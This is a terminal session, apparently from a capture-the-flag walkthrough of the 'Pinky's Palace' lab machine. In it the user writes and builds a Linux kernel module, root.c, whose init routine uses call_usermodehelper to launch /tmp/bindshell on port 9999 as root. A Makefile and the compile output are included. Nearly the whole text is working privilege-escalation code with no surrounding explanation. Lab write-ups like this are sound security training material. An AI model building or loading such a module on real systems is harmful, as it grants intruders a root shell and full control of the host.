 pinky@pinkys-palace:/tmp$ cat root.c
#include <linux/module.h>
#include <linux/kernel.h>

int init_module(void)
{
        char *argv[] = { "/tmp/bindshell", "9999", NULL };
        static char *envp[] = {
                "HOME=/tmp/",
                "TERM=xterm",
                "PATH=/sbin:/bin:/usr/sbin:/usr/bin", NULL };
        call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);

        return 0;
}

void cleanup_module(void)
{
        printk(KERN_ALERT "Fuck off!");
}
pinky@pinkys-palace:/tmp$ cat Makefile
obj-m += root.o

all:
        make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:
        make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
pinky@pinkys-palace:/tmp$ make
make -C /lib/modules/4.9.0-6-686/build M=/tmp modules
make[1]: Entering directory '/usr/src/linux-headers-4.9.0-6-686'
  Building modules, stage 2.
  MODPOST 1 modules
make[1]: Leaving directory '/usr/src/linux-headers-4.9.0-6-686'
pinky@pinkys-palace:/tmp$